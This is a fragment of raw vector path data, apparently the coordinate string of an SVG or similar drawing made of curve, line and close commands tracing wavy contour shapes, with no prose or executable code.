743.097 1723.24 734.146 1714.51 727.489 C 1696.74 713.698 1679.86 698.732 1664 682.687 C 1650.75 669.24 1639.11 661.465 1626.21 657.468 C 1620.73 655.772 1615.04 654.471 1609.52 653.234 L 1609.48 653.292 C 1606.96 652.734 1604.43 652.153 1601.93 651.553 L 1601.48 653.492 C 1604 654.111 1606.55 654.671 1609.07 655.252 C 1614.55 656.491 1620.21 657.768 1625.63 659.449 C 1638.21 663.343 1649.62 670.979 1662.61 684.168 C 1678.53 700.276 1695.47 715.296 1713.32 729.129 C 1721.76 735.573 1728.33 744.233 1732.34 754.188 C 1738.5 769.637 1735.12 784.383 1721.97 799.29 C 1706.62 816.675 1690.16 833.641 1674.25 850.027 L 1669.99 854.423 C 1654.74 870.13 1644.53 868.09 1628.68 857.98 C 1625.7 856.082 1622.71 854.044 1619.83 852.063 C 1614.35 848.154 1608.65 844.572 1602.77 841.334 C 1597.33 838.497 1590.87 837.617 1584.63 836.756 L 1584.21 836.698 C 1577.9 835.837 1571.44 835.559 1565.18 835.279 L 1561.38 835.118 C 1545.41 834.378 1537.62 823.447 1532.12 812.858 C 1522.06 793.533 1517.33 773.012 1513.71 753.709 C 1510.61 737.203 1512.18 722.113 1518.36 708.865 C 1531.81 680.049 1550.77 662.724 1576.31 655.91 C 1581.82 654.675 1587.44 654.032 1593.08 653.991 C 1595.7 653.891 1598.4 653.771 1601.04 653.534 L 1600.87 651.535 C 1598.27 651.775 1595.58 651.875 1592.98 651.997 C 1587.2 652.032 1581.44 652.695 1575.8 653.973 C 1549.68 660.947 1530.3 678.612 1516.58 707.987 C 1510.2 721.634 1508.6 737.123 1511.77 754.048 C 1515.43 773.492 1520.21 794.194 1530.38 813.758 C 1535.82 824.189 1544.24 836.279 1561.28 837.078 L 1565.08 837.236 C 1571.28 837.516 1577.7 837.797 1583.92 838.635 L 1584.33 838.695 C 1590.42 839.534 1596.7 840.391 1601.85 843.071 C 1607.67 846.267 1613.3 849.81 1618.72 853.68 C 1621.61 855.66 1624.61 857.716 1627.62 859.635 C 1635.59 864.71 1642.34 867.868 1649.01 867.868 C 1656.11 867.876 1663.1 864.339 1671.37 855.806 L 1671.36 855.802 Z M 2315.95 845.791 C 2322.55 828.088 2322.37 811.34 2315.44 795.993 C 2307.67 778.847 2295.72 764.859 2283.1 750.871 L 2283.06 750.851 C 2273 739.7 2263.53 733.963 2252.33 732.227 L 2252.04 734.207 C 2262.74 735.866 2271.86 741.421 2281.61 752.21 C 2294.11 766.078 2305.97 779.906 2313.6 796.812 C 2320.31 811.661 2320.47 827.888 2314.07 845.071 C 2310.14 855.622 2301.8 861.036 2291.2 859.958 C 2277.38 858.54 2263.84 857.121 2250.1 855.54 L 2244.56 854.901 C 2234.82 853.802 2224.74 852.663 2214.92 851.044 C 2207.31 849.685 2200.28 846.007 2194.76 840.493 C 2188.56 834.538 2186.29 826.685 2188.04 817.133 C 2192.33 794.54 2201.7 773.276 2215.42 755.024 C 2219.58 749.059 2224.97 744.102 2231.22 740.503 C 2237.46 736.905 2244.4 734.753 2251.55 734.201 L 2251.37 732.203 C 2243.95 732.779 2236.75 735.015 2230.27 738.751 C 2223.79 742.488 2218.2 747.634 2213.88 753.825 C 2199.98 772.325 2190.48 793.876 2186.15 816.771 C 2184.29 826.883 2186.81 835.595 2193.45 841.95 C 2199.25 847.741 2206.63 851.601 2214.62 853.02 C 2224.49 854.639 2234.6 855.8 2244.37 856.899 L 2249.9 857.539 C 2263.66 859.119 2277.2 860.536 2291.04 861.957 C 2292.04 862.057 2293 862.115 2293.93 862.115 C 2304.13 862.121 2312.05 856.286 2315.97 845.795 L 2315.95 845.791 Z M 1320.9 852.884 C 1331.89 847.004 1342.48 840.383 1352.61 833.063 C 1372.08 819.253 1384.48 803.049 1390.53 783.463 C 1394.83 769.517 1389.69 756.708 1377.42 750.833 C 1372.16 748.479 1366.74 746.502 1361.21 744.916 L 1361.19 744.876 C 1358.75 744.115 1356.3 743.357 1353.88 742.518 L 1353.25 744.415 C 1355.68 745.256 1358.14 746.033 1360.61 746.794 C 1366.05 748.354 1371.38 750.297 1376.56 752.61 C 1387.89 758.027 1392.62 769.875 1388.63 782.824 C 1382.7 801.968 1370.55 817.834 1351.45 831.383 C 1341.4 838.655 1330.88 845.237 1319.98 851.086 C 1307.3 857.76 1293.89 855.784 1282.21 845.553 C 1272.04 836.615 1264.41 825.045 1260.13 812.059 C 1255.28 797.314 1257.77 784.842 1267.53 774.953 C 1288.41 753.809 1312.74 743.797 1341.8 744.476 C 1344.32 744.516 1346.85 744.496 1349.37 744.496 L 1352.84 744.496 L 1352.84 742.498 L 1349.35 742.498 C 1346.85 742.518 1344.34 742.538 1341.84 742.476 C 1327.8 741.992 1313.82 744.504 1300.79 749.851 C 1287.76 755.199 1275.97 763.264 1266.16 773.532 C 1255.83 783.983 1253.19 797.172 1258.3 812.699 C 1262.68 826.031 1270.51 837.906 1280.96 847.069 C 1287.52 853.249 1296.06 856.779 1304.99 857.001 C 1310.54 856.96 1316.01 855.549 1320.92 852.888 L 1320.9 852.884 Z M 1819.12 851.552 C 1841.22 849.733 1855.5 841.001 1864.13 824.075 C 1872.55 807.549 1874.41 789.065 1869.79 767.563 C 1864.84 744.462 1853.25 723.8 1842.06 703.797 L 1839.75 699.678 C 1838.38 697.241 1837.01 694.803 1835.62 692.365 L 1835.64 692.345 C 1830.77 683.792 1825.74 674.939 1821.67 665.867 C 1820.13 662.87 1819.76 659.394 1820.61 656.126 C 1821.47 652.858 1823.49 650.037 1826.29 648.222 C 1830.11 645.577 1834.22 643.397 1838.54 641.728 C 1865.86 631.276 1884.88 618.307 1898.36 600.92 C 1910.41 585.373 1924.19 563.912 1923.76 535.696 C 1923.41 513.514 1913.74 497.488 1894.99 488.056 C 1888.66 485.12 1882.08 482.76 1875.34 481.004 C 1872.37 480.125 1869.3 479.223 1866.34 478.246 L 1865.73 480.143 C 1868.73 481.142 1871.8 482.041 1874.8 482.922 C 1881.42 484.657 1887.88 486.977 1894.11 489.856 C 1912.39 499.049 1921.45 514.076 1921.78 535.74 C 1922.12 557.261 1914.4 576.983 1896.79 599.685 C 1883.52 616.773 1864.79 629.542 1837.81 639.851 C 1833.34 641.577 1829.09 643.839 1825.15 646.587 C 1821.96 648.658 1819.64 651.877 1818.66 655.607 C 1817.68 659.337 1818.11 663.306 1819.86 666.728 C 1823.97 675.881 1829.02 684.793 1833.91 693.386 C 1835.3 695.804 1836.67 698.242 1838.04 700.68 L 1840.35 704.796 C 1851.47 724.637 1862.97 745.182 1867.87 767.982 C 1872.39 789.023 1870.58 807.067 1862.39 823.156 C 1854.09 839.42 1840.29 847.815 1818.96 849.571 C 1810.1 850.313 1800.65 850.491 1791.49 846.894 C 1783.54 843.776 1779.98 838.76 1779.61 830.108 C 1778.85 812.842 1783.09 796.117 1787.91 779.091 C 1796.22 749.576 1792.39 723.041 1776.14 697.96 C 1765.46 681.476 1752.01 667.426 1733.83 653.737 C 1717.44 641.41 1701.23 628.241 1685.56 615.51 L 1675.79 607.597 C 1669.82 602.958 1664.23 597.825 1659.08 592.25 C 1655.11 587.793 1653.66 585.335 1653.89 583.457 C 1654.15 581.419 1656.52 579.48 1661.1 576.383 C 1673.07 568.503 1686.75 563.729 1700.94 562.475 C 1702.23 562.335 1703.52 562.175 1704.81 562.035 C 1710.52 561.188 1716.28 560.887 1722.04 561.136 C 1735.09 562.135 1749.08 563.734 1766.03 566.15 C 1794.66 570.248 1807.95 560.197 1811.96 531.459 C 1812.29 528.983 1812.6 526.503 1812.89 524.008 C 1813.57 516.924 1814.78 509.903 1816.5 503.005 C 1821.51 484.799 1832.82 482.043 1847.06 480.305 C 1851.2 479.914 1855.36 479.833 1859.51 480.065 C 1861.44 480.123 1863.38 480.185 1865.3 480.185 L 1865.3 478.186 C 1863.4 478.186 1861.5 478.124 1859.58 478.066 C 1855.34 477.816 1851.08 477.896 1846.85 478.306 C 1832.36 480.045 1819.96 483.082 1814.62 502.446 C 1812.87 509.442 1811.65 516.563 1810.96 523.748 C 1810.66 526.228 1810.37 528.704 1810.02 531.161 C 1806.2 558.5 1793.54 568.05 1766.3 564.155 C 1749.31 561.717 1735.3 560.119 1722.19 559.12 C 1716.31 558.86 1710.42 559.161 1704.6 560.019 C 1703.31 560.181 1702.01 560.319 1700.74 560.459 C 1686.24 561.758 1672.26 566.642 1660.02 574.689 C 1655.4 577.826 1652.33 580.104 1651.96 583.179 C 1651.6 586.117 1653.76 589.216 1657.63 593.57 C 1662.86 599.219 1668.53 604.425 1674.58 609.135 L 1684.34 617.049 C 1700.04 629.798 1716.26 642.987 1732.68 655.338 C 1750.68 668.887 1763.97 682.773 1774.52 699.061 C 1790.41 723.64 1794.19 749.638 1786.03 778.534 C 1781.17 795.719 1776.87 812.625 1777.65 830.19 C 1778.06 839.642 1782.11 845.359 1790.78 848.754 C 1796.9 851.024 1803.37 852.122 1809.88 851.991 C 1813.03 851.993 1816.12 851.793 1819.14 851.554 L 1819.12 851.552 Z M 2429.48 851.046 C 2432.43 850.489 2435.07 847.569 2438.05 841.574 C 2442.06 833.481 2445.78 825.306 2449.09 817.293 C 2455.97 800.589 2462.08 784.063 2461.12 765.477 C 2460.78 754.877 2456.74 744.75 2449.73 736.923 C 2441.04 727.111 2429.71 723.854 2419.77 721.974 L 2419.42 723.934 C 2429.05 725.752 2439.98 728.888 2448.28 738.262 L 2448.32 738.262 C 2455.07 745.723 2458.93 755.428 2459.21 765.579 C 2460.14 783.743 2454.12 800.029 2447.33 816.517 C 2444.04 824.469 2440.36 832.602 2436.35 840.677 C 2433.71 845.992 2431.44 848.67 2429.17 849.09 C 2426.62 849.589 2423.81 847.191 2420.38 844.014 C 2407.88 832.41 2398.62 817.624 2393.55 801.168 C 2389.41 788.202 2385.99 775.005 2383.32 761.642 C 2382.62 757.876 2382.67 754.005 2383.47 750.26 C 2384.26 746.515 2385.79 742.972 2387.95 739.84 C 2390.44 736.106 2393.63 732.91 2397.34 730.438 C 2401.04 727.965 2405.19 726.264 2409.54 725.433 C 2411.69 725.033 2413.88 724.713 2416.02 724.413 C 2417.02 724.256 2418.03 724.114 2419.05 723.956 L 2418.76 721.976 C 2417.74 722.117 2416.74 722.275 2415.73 722.417 C 2413.57 722.717 2411.34 723.057 2409.17 723.456 C 2404.57 724.334 2400.18 726.133 2396.26 728.749 C 2392.34 731.366 2388.97 734.749 2386.33 738.703 C 2384.02 742.055 2382.39 745.846 2381.54 749.851 C 2380.69 753.857 2380.64 757.996 2381.38 762.024 C 2384.08 775.457 2387.51 788.727 2391.66 801.77 C 2396.83 818.565 2406.28 833.655 2419.04 845.493 C 2422.46 848.672 2425.4 851.148 2428.45 851.148 C 2428.8 851.146 2429.15 851.113 2429.49 851.05 L 2429.48 851.046 Z M -16.3388 843.738 C -15.6143 843.355 -14.8451 843.067 -14.0494 842.881 C 3.81746 839.564 15.4007 829.75 21.3322 812.886 C 26.6159 797.839 28.751 782.033 30.8058 766.766 C 31.2168 763.708 31.6452 760.633 32.0757 757.553 C 34.7763 738.669 40.0796 722.943 48.3007 709.516 C 50.062 706.617 51.8604 703.741 53.6412 700.861 C 63.0736 685.696 72.8192 670.008 79.2008 652.782 C 86.6567 632.661 93.5057 608.84 87.7524 584.72 C 80.1594 552.887 70.7466 519.158 53.4668 488.202 C 36.011 456.91 12.9779 438.504 -16.9437 431.93 L -17.3546 433.89 C 11.9995 440.342 34.6022 458.429 51.7841 489.201 C 68.966 519.973 78.3004 553.526 85.8738 585.22 C 91.5097 608.82 84.7586 632.28 77.4006 652.123 C 71.0797 669.168 61.3924 684.755 52.0187 699.84 C 50.2379 702.72 48.4375 705.595 46.6763 708.495 C 38.3202 722.161 32.9211 738.13 30.1795 757.294 C 29.7313 760.371 29.3206 763.448 28.9077 766.526 C 26.8724 781.691 24.7608 797.38 19.5339 812.227 C 13.8588 828.373 2.7628 837.763 -14.3604 840.943 L -14.3819 840.921 C -15.3389 841.133 -16.2653 841.468 -17.1391 841.92 C -17.4326 842.062 -17.7065 842.182 -18 842.299 L -18 843.061 L -17.5304 844.28 C -17.1272 844.102 -16.7164 843.922 -16.325 843.74 L -16.3388 843.738 Z M 2799.89 841.922 L 2799.89 840.923 C 2787.29 839.843 2775.43 834.416 2766.26 825.536 C 2748.47 809.18 2731.61 791.799 2715.76 773.48 C 2706.23 762.307 2701.82 747.902 2697.56 733.971 C 2696.56 730.654 2695.54 727.357 2694.47 724.1 C 2691.92 716.386 2689.77 708.373 2687.7 700.618 C 2686.5 696.221 2685.33 691.847 2684.08 687.471 C 2679.89 672.861 2678.75 661.433 2680.4 650.44 C 2682.82 634.236 2693.31 623.863 2704.27 615.05 L 2707.46 612.492 C 2717.25 604.659 2727.37 596.546 2736.58 587.773 C 2755.25 569.988 2758.27 554.224 2747.66 529.605 C 2742 516.456 2735.16 503.567 2728.52 491.115 C 2725.23 484.921 2721.83 478.506 2718.6 472.151 C 2717.54 470.055 2716.66 467.795 2715.82 465.619 C 2715.08 463.659 2714.29 461.642 2713.38 459.724 C 2711.96 456.929 2711.49 453.74 2712.01 450.641 C 2712.54 447.542 2714.04 444.704 2716.29 442.557 C 2735.84 421.417 2758.09 413.521 2784.33 418.459 C 2787.85 419.052 2791.4 419.438 2794.96 419.616 C 2796.58 419.736 2798.21 419.836 2799.83 419.996 L 2799.93 418.997 L 2799.93 417.997 C 2798.34 417.84 2796.72 417.74 2795.12 417.618 C 2791.63 417.439 2788.15 417.059 2784.71 416.479 C 2758.13 411.483 2734.63 419.778 2714.88 441.16 C 2712.35 443.596 2710.67 446.806 2710.08 450.307 C 2709.49 453.807 2710.04 457.407 2711.64 460.563 C 2712.52 462.402 2713.28 464.38 2714.02 466.3 C 2714.88 468.517 2715.78 470.835 2716.88 473.015 C 2720.11 479.389 2723.51 485.804 2726.82 492.019 L 2726.76 492.039 C 2733.38 504.47 2740.21 517.297 2745.84 530.386 C 2756.16 554.366 2753.38 568.993 2735.22 586.301 C 2726.08 595.033 2715.98 603.106 2706.24 610.92 L 2703.05 613.478 C 2691.77 622.53 2680.97 633.241 2678.45 650.126 C 2676.74 661.419 2677.9 673.107 2682.19 688.014 C 2683.44 692.371 2684.61 696.747 2685.79 701.123 C 2687.86 708.897 2690.03 716.95 2692.59 724.723 C 2693.67 727.96 2694.67 731.256 2695.69 734.555 C 2700.01 748.683 2704.49 763.29 2714.28 774.779 C 2730.18 793.152 2747.1 810.586 2764.94 826.994 C 2774.45 836.2 2786.76 841.818 2799.82 842.921 L 2799.89 841.922 Z M 1969.21 832.154 C 1978.17 824.361 1986.47 815.548 1994.49 807.015 C 1997.15 804.178 1999.82 801.36 2002.5 798.563 C 2004.84 796.105 2007.17 793.613 2009.48 791.089 C 2019.73 779.98 2030.34 768.488 2044.82 762.193 C 2051.65 759.236 2059.03 756.798 2066.9 759.136 C 2070.77 760.275 2074.76 761.234 2078.62 762.153 C 2081.51 762.833 2084.53 763.552 2087.44 764.352 C 2107.46 769.785 2121.28 766.128 2130.91 752.821 C 2136.99 744.669 2141.94 735.707 2145.64 726.184 C 2149.44 715.913 2152.75 705.282 2155.96 694.992 C 2158.85 685.718 2161.83 676.128 2165.16 666.854 C 2172.08 647.511 2181.48 635.121 2194.74 627.849 C 2203.6 623.086 2212.87 619.165 2222.43 616.137 C 2248.6 607.625 2265.27 595.914 2276.5 578.13 C 2277.46 576.591 2278.44 575.072 2279.4 573.553 C 2282.88 568.098 2286.47 562.483 2289.71 556.768 C 2291.63 553.389 2293.56 550.019 2295.5 546.656 C 2302.94 533.707 2310.65 520.299 2317.54 506.748 C 2325.54 491.001 2337.09 470.96 2355.56 455.693 C 2372.73 441.505 2383.8 427.659 2390.43 412.07 C 2396.68 397.421 2398.32 384.494 2395.43 372.544 C 2389.4 347.605 2374.74 326.423 2351.84 309.597 C 2335.68 297.707 2318.38 285.618 2300.4 273.65 C 2294.7 270.017 2288.82 266.708 2282.77 263.738 L 2282.77 263.676 C 2280.07 262.299 2277.37 260.899 2274.7 259.462 L 2273.78 261.22 C 2276.47 262.681 2279.17 264.058 2281.89 265.457 C 2287.87 268.393 2293.69 271.662 2299.32 275.249 C 2317.28 287.196 2334.57 299.288 2350.71 311.158 C 2373.22 327.704 2387.64 348.506 2393.55 372.964 C 2396.33 384.454 2394.72 396.983 2388.66 411.211 C 2382.14 426.498 2371.24 440.107 2354.35 454.095 C 2335.61 469.602 2323.92 489.864 2315.82 505.791 C 2308.95 519.299 2301.26 532.668 2293.82 545.617 C 2291.89 548.994 2289.95 552.351 2288.03 555.727 C 2284.8 561.402 2281.22 566.999 2277.78 572.432 C 2276.82 573.951 2275.84 575.49 2274.88 577.009 C 2263.92 594.374 2247.58 605.824 2221.87 614.177 C 2212.19 617.242 2202.81 621.208 2193.84 626.027 C 2180.13 633.561 2170.44 646.288 2163.35 666.113 C 2160.03 675.425 2157.04 685.037 2154.14 694.329 C 2150.93 704.6 2147.64 715.211 2143.86 725.443 C 2140.24 734.799 2135.36 743.601 2129.38 751.6 C 2120.31 764.15 2107.15 767.587 2088.02 762.391 C 2085.06 761.592 2082.05 760.873 2079.13 760.173 C 2075.3 759.254 2071.34 758.315 2067.51 757.176 C 2059.07 754.678 2051.28 757.196 2044.12 760.313 C 2029.25 766.788 2018.5 778.416 2008.11 789.688 C 2005.8 792.184 2003.5 794.684 2001.15 797.122 C 1998.47 799.919 1995.78 802.755 1993.12 805.593 C 1985.16 814.357 1976.76 822.707 1967.98 830.611 C 1961.65 836.107 1951.79 841.482 1940.66 835.825 C 1931.46 831.149 1928.43 822.037 1926.67 813.746 C 1922.71 795.082 1919.84 778.294 1917.9 762.449 C 1916.86 752.28 1916.84 742.029 1917.84 731.855 C 1918.98 717.767 1927.25 706.716 1934.34 698.663 C 1938.94 693.426 1943.58 688.224 1948.27 683.057 L 1953.4 677.361 C 1965.41 663.973 1970.91 647.167 1976.21 630.901 C 1978.43 624.085 1980.32 617.27 1982.16 610.676 C 1983.81 604.723 1985.53 598.548 1987.43 592.573 C 1990.64 582.462 1994.14 572.271 1997.53 562.399 C 1999.29 557.285 2001.05 552.168 2002.77 547.052 C 2007.8 532.103 2018.15 522.193 2034.44 516.796 C 2051.01 511.3 2065.9 506.287 2080.72 500.569 C 2095.81 494.726 2108.44 483.697 2116.43 469.378 C 2131.46 443.478 2138.76 414.644 2143.9 389.845 C 2148.97 365.406 2158.45 345.601 2172.87 329.297 C 2187.35 312.911 2207.04 291.868 2230.77 274.445 C 2245.29 263.794 2258.84 259.658 2273.39 261.396 L 2273.63 259.416 C 2258.76 257.639 2244.37 262.014 2229.64 272.827 C 2205.75 290.372 2185.98 311.512 2171.42 327.98 C 2156.76 344.548 2147.13 364.669 2141.99 389.45 C 2136.88 414.089 2129.64 442.724 2114.75 468.383 C 2106.98 482.306 2094.7 493.032 2080.03 498.717 C 2065.28 504.412 2050.38 509.428 2033.85 514.903 C 2016.96 520.498 2006.18 530.81 2000.93 546.414 C 1999.21 551.531 1997.47 556.648 1995.71 561.763 C 1992.32 571.635 1988.8 581.846 1985.59 591.978 C 1983.67 597.993 1981.95 604.167 1980.29 610.142 C 1978.45 616.717 1976.57 623.531 1974.42 630.105 C 1969.12 646.352 1963.69 662.958 1951.95 676.027 L 1946.82 681.722 C 1942.15 686.917 1937.5 692.126 1932.87 697.348 C 1925.59 705.619 1917.06 717.032 1915.89 731.699 C 1914.87 742.011 1914.89 752.403 1915.95 762.711 C 1917.9 778.637 1920.78 795.463 1924.73 814.187 C 1926.47 822.44 1929.76 832.552 1939.76 837.627 C 1943.03 839.342 1946.64 840.246 1950.31 840.265 C 1957.95 840.269 1964.5 836.255 1969.22 832.156 L 1969.21 832.154 Z M 1094.84 839.878 L 1094.84 839.898 L 1094.84 839.878 Z M 428.064 833.349 C 430.899 832.488 433.758 831.591 436.596 830.691 C 446.733 827.494 457.2 824.197 467.692 821.837 C 472.46 820.913 477.298 820.419 482.151 820.36 C 486.364 820.268 490.566 819.908 494.734 819.281 C 524.38 814.185 545.556 797.2 557.648 768.784 C 561.758 758.488 565.204 747.927 567.961 737.171 C 568.981 733.514 570.018 729.837 571.092 726.18 C 574.086 716.069 579.722 711.293 587.765 712.012 C 591.864 712.163 595.962 711.712 599.935 710.673 C 601.092 710.433 602.246 710.194 603.399 709.974 C 621.385 706.697 633.457 695.266 641.403 674.064 C 644.568 664.969 646.818 655.569 648.115 646.008 C 650.816 628.485 649.603 615.034 644.28 603.704 C 636.799 588.035 628.469 572.805 619.329 558.083 C 611.964 545.836 601.135 536.159 588.272 530.328 C 576.098 524.959 562.824 522.702 549.603 523.754 C 533.028 524.673 520.992 531.028 512.773 543.175 C 504.554 555.323 501.834 569.055 500.367 579.664 C 497.177 602.865 486.061 616.953 466.374 622.71 C 459.237 624.645 452.006 626.199 444.711 627.366 C 441.01 628.023 437.194 628.705 433.457 629.482 L 430.248 630.143 C 410.6 634.22 390.289 638.418 370.324 642.713 C 361.506 644.824 352.343 644.944 343.475 643.067 C 334.606 641.189 326.245 637.359 318.976 631.842 C 297.548 615.973 281.971 594.094 272.693 566.857 C 266.235 547.913 262.341 527.79 258.583 508.347 C 252.949 479.212 236.841 460.026 209.327 449.675 C 201.147 446.597 192.732 443.742 184.592 440.984 L 184.55 441.084 C 180.792 439.804 177.041 438.518 173.298 437.227 L 172.672 439.123 C 176.408 440.422 180.159 441.708 183.924 442.98 C 192.045 445.74 200.441 448.597 208.601 451.655 C 235.433 461.744 251.127 480.43 256.626 508.826 C 260.403 528.348 264.315 548.531 270.814 567.615 C 280.227 595.253 296.039 617.434 317.8 633.559 C 325.293 639.241 333.908 643.187 343.047 645.123 C 352.185 647.059 361.627 646.937 370.715 644.767 C 390.676 640.471 410.987 636.276 430.637 632.198 L 433.848 631.54 C 437.567 630.779 441.381 630.101 445.062 629.442 C 452.425 628.275 459.721 626.707 466.92 624.746 C 487.427 618.751 498.994 604.122 502.319 580.044 C 503.75 569.653 506.41 556.204 514.396 544.414 C 522.243 532.802 533.789 526.727 549.717 525.85 C 562.628 524.82 575.59 527.015 587.485 532.244 C 599.994 537.906 610.524 547.314 617.681 559.222 C 626.777 573.891 635.074 589.061 642.534 604.663 C 647.681 615.614 648.855 628.683 646.213 645.786 C 644.933 655.21 642.717 664.477 639.6 673.443 C 631.927 693.925 620.323 704.938 603.084 708.093 C 601.91 708.293 600.736 708.551 599.562 708.793 C 595.766 709.78 591.853 710.217 587.938 710.09 C 578.955 709.29 572.478 714.686 569.229 725.676 C 568.153 729.333 567.135 733.032 566.098 736.707 C 563.361 747.375 559.942 757.849 555.863 768.06 C 544.043 795.817 523.378 812.403 494.416 817.379 C 490.33 817.977 486.213 818.324 482.087 818.42 C 477.115 818.495 472.159 819.003 467.273 819.938 C 456.705 822.314 446.196 825.634 436.02 828.829 C 433.185 829.728 430.346 830.609 427.51 831.489 C 392.833 842.16 360.778 837.004 332.207 816.14 C 326.845 812.225 321.524 808.069 316.376 804.05 C 310.289 799.294 303.988 794.378 297.589 789.822 C 279.485 776.953 260.407 774.395 240.916 782.228 C 232.677 785.546 224.184 788.643 215.985 791.64 C 211.836 793.159 207.668 794.678 203.521 796.237 C 187.003 802.155 169.825 805.941 152.386 807.507 C 135.828 809.324 119.1 808.698 102.717 805.649 C 80.1359 801.532 67.5923 788.143 64.3809 764.763 C 61.289 742.2 70.3106 723.698 80.6432 705.174 C 98.3339 673.441 109.038 646.502 114.302 620.406 C 117.923 602.561 116.572 583.177 110.212 561.196 L 110.095 560.816 C 105.652 545.429 101.054 529.543 98.645 513.598 C 95.1616 490.518 103.05 471.034 122.128 455.727 C 131.226 448.414 140.369 441.719 151.874 440.021 C 156.523 439.449 161.204 439.196 165.887 439.263 C 168.018 439.243 170.173 439.221 172.304 439.143 L 172.225 437.145 C 170.092 437.203 167.981 437.245 165.846 437.245 C 161.08 437.159 156.314 437.412 151.582 438.002 C 139.586 439.763 130.21 446.615 120.895 454.109 C 101.228 469.895 93.0676 489.998 96.6704 513.858 C 99.097 529.926 103.715 545.891 108.175 561.34 L 108.294 561.717 C 114.557 583.379 115.886 602.443 112.344 619.97 C 107.14 645.848 96.5117 672.605 78.9012 704.159 C 68.3925 723.003 59.2127 741.847 62.4025 765.027 C 65.7117 789.027 79.1556 803.355 102.345 807.591 C 118.91 810.656 135.818 811.288 152.558 809.467 C 170.158 807.885 187.494 804.058 204.163 798.077 C 208.311 796.518 212.48 795 216.626 793.481 C 224.845 790.483 233.36 787.364 241.618 784.049 C 260.464 776.475 278.919 778.951 296.473 791.421 C 302.833 795.939 309.115 800.853 315.182 805.589 C 320.328 809.625 325.671 813.782 331.053 817.718 C 350.328 831.784 371.148 838.84 393.283 838.84 C 405.081 838.76 416.804 836.911 428.075 833.351 L 428.064 833.349 Z M 2271.14 824.371 C 2278.74 819.075 2281.97 810.782 2279.56 802.709 C 2274.37 785.264 2263.8 773.436 2248.17 767.539 L 2247.48 769.415 L 2247.48 769.435 C 2262.73 775.172 2272.61 786.261 2277.68 803.307 C 2279.83 810.5 2276.89 817.956 2270.04 822.732 C 2257.5 831.485 2243.18 832.804 2226.21 826.789 C 2217.77 823.791 2213.72 816.797 2214.15 805.964 C 2214.64 793.855 2224.45 774.411 2239.3 770.255 C 2241.03 769.85 2242.79 769.642 2244.56 769.635 C 2245.45 769.595 2246.33 769.555 2247.19 769.477 L 2247.01 767.479 C 2246.17 767.541 2245.33 767.579 2244.48 767.619 C 2242.56 767.626 2240.65 767.854 2238.77 768.298 C 2223.08 772.717 2212.7 793.157 2212.2 805.866 C 2211.73 817.516 2216.34 825.392 2225.56 828.667 C 2232.04 831.085 2238.88 832.375 2245.78 832.484 C 2254.85 832.528 2263.72 829.694 2271.15 824.373 L 2271.14 824.371 Z M 1356.6 787.782 C 1357.19 784.899 1356.94 781.902 1355.86 779.169 C 1352.45 769.999 1344.18 767.979 1336.19 766.042 L 1335.74 767.981 L 1335.76 767.961 C 1343.61 769.879 1351.01 771.675 1354.06 779.868 C 1354.99 782.212 1355.23 784.782 1354.75 787.262 C 1349.62 807.145 1328.27 821.113 1312.53 820.334 C 1303.96 819.895 1298.13 815.9 1294.16 807.725 C 1290.81 800.851 1291.53 794.398 1296.45 787.462 C 1305.21 775.035 1317.92 768.66 1335.27 767.999 L 1335.19 766 C 1317.19 766.7 1303.98 773.336 1294.84 786.285 C 1289.54 793.799 1288.73 801.112 1292.4 808.626 C 1296.64 817.379 1303.2 821.873 1312.41 822.334 C 1312.86 822.374 1313.31 822.374 1313.76 822.374 C 1330.06 822.374 1351.41 808.007 1356.61 787.784 L 1356.6 787.782 Z M 391.919 819.421 C 404.559 819.063 417.046 815.224 431.193 807.351 C 449.372 797.242 469.94 790.525 494.05 786.849 C 510.038 784.411 521.525 778.336 529.176 768.284 C 539.881 754.216 540.838 738.05 532.092 718.886 C 528.022 709.954 523.345 701.121 518.826 692.589 C 515.48 686.272 512.016 679.739 508.826 673.225 C 501.468 658.176 493.249 647.824 477.124 646.268 C 476.628 646.207 476.137 646.106 475.656 645.968 C 474.906 645.738 474.13 645.611 473.347 645.588 C 468.787 645.63 464.11 645.588 459.609 645.53 C 444.989 645.369 429.864 645.169 415.148 648.568 C 408.338 650.144 401.449 651.903 394.776 653.602 C 388.945 655.1 382.895 656.639 376.946 658.038 C 359.04 662.274 340.056 664.652 322.798 653.542 C 313.666 647.394 305.335 640.087 298.004 631.798 C 280.934 613.459 267.509 591.913 258.473 568.354 C 254.227 557.123 250.178 545.591 246.262 534.441 C 243.973 527.888 241.657 521.34 239.315 514.797 C 232.544 495.995 223.327 483.006 210.333 473.912 C 200.874 467.466 190.291 462.935 179.159 460.565 L 178.728 462.524 C 189.624 464.833 199.982 469.264 209.237 475.573 C 221.881 484.425 230.861 497.112 237.477 515.497 C 239.826 522.033 242.142 528.574 244.425 535.122 C 248.356 546.273 252.409 557.823 256.656 569.073 C 265.775 592.872 279.333 614.637 296.577 633.159 C 304.013 641.575 312.469 648.988 321.741 655.218 C 339.669 666.748 359.923 664.093 377.377 659.974 C 383.346 658.575 389.373 657.037 395.224 655.538 C 401.878 653.841 408.768 652.081 415.557 650.524 C 430.058 647.187 445.048 647.387 459.568 647.547 C 464.091 647.605 468.746 647.647 473.347 647.605 C 473.956 647.646 474.56 647.753 475.148 647.924 C 475.725 648.091 476.313 648.212 476.909 648.286 C 492.151 649.763 499.981 659.694 507.045 674.144 C 510.235 680.697 513.719 687.233 517.065 693.566 C 521.588 702.078 526.245 710.891 530.294 719.765 C 538.691 738.188 537.808 753.657 527.593 767.083 C 520.274 776.715 509.179 782.552 493.719 784.908 C 469.357 788.625 448.594 795.401 430.196 805.631 C 416.324 813.344 404.132 817.103 391.804 817.461 C 374.524 817.98 358.633 811.705 341.823 797.757 C 337.89 794.48 333.996 791.003 330.219 787.646 C 323.771 781.683 317.023 776.067 310.004 770.82 C 301.856 765.002 292.879 760.5 283.389 757.473 C 266.286 752.018 250.082 757.993 236.484 764.545 C 231.961 766.706 227.442 769.044 223.079 771.282 C 210.611 777.696 197.734 784.309 183.842 788.165 C 157.069 795.621 131.844 794.282 108.909 784.229 C 84.6429 773.6 77.6567 754.394 87.5393 725.541 C 90.1725 718.498 93.3394 711.676 97.011 705.136 C 98.4415 702.42 99.868 699.702 101.238 696.965 C 113.623 672.026 121.786 649.105 126.15 626.924 C 130.864 603.004 129.318 578.106 121.316 548.611 C 118.19 537.991 116.504 526.984 116.304 515.896 C 116.424 491.057 132.566 471.216 159.457 462.783 C 163.572 461.835 167.821 461.651 172 462.242 C 174.038 462.404 176.149 462.562 178.187 462.562 L 178.187 460.563 C 176.21 460.563 174.136 460.401 172.139 460.264 C 167.723 459.642 163.232 459.852 158.889 460.883 C 